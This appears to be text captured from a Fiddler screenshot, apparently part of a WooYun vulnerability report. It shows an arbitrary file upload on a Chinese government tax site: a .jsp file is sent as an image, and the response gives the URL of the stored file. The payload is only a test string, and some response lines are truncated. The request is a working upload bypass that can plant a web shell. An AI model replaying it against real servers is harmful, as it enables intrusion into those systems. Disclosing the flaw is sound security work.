 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://12366.nxds.gov.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: 12366.nxds.gov.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
ar 2015 15:33:01 GMT
Coyote/1.1
p-Alive
_fromurl.value="http://12366.nxds.gov.cn:80/common/sweditor/uploadfile/2015032711330133.jsp";
eturnValue();